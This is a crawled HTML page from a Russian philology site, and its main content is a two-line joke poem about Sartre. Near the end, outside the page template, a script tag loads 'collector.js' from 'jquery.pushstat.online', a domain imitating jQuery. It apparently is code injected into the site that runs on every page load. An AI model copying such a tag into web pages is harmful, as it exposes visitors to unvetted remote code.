

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/powder-and-cakes/o_sartre/
body_size: 7867
content:
<!DOCTYPE html>
<html>
<head>
  
  
  
  
  <title>Двустишье. Про Сартра -Стих дня</title>
  <meta name="description" content="Двустишье. Про Сартра -Стих дня">
  <meta name="keywords" content="Двустишье. Про Сартра -Стих дня">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template33/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template33/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="Двустишье. Про Сартра -Стих дня">
  <meta property="og:description" content="Двустишье. Про Сартра -Стих дня">
  <meta property="og:url" content="http://myfilology.ru/powder-and-cakes/o_sartre/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/powder-and-cakes/">Порошки</a>
              </li>
              <li>Двустишье. Про Сартра</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">

              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <strong>Библиографическая запись:</strong> Двустишье. Про Сартра. — Текст : электронный // Myfilology.ru – информационный филологический ресурс : [сайт]. – URL: https://myfilology.ru//powder-and-cakes/o_sartre/ (дата обращения: 2.12.2023)
          <h1>Двустишье. Про Сартра</h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name">Двустишье. Про Сартра</span>
            <div class="summary" itemprop="description" style="display:none">
              <p>олег считал что любит сартра<br>
              пока его не прочитал</p>
            </div>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <p><span>олег считал что любит сартра</span><br>
            <span>пока его не прочитал</span></p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">14.09.2016, 656 просмотров.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>

            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
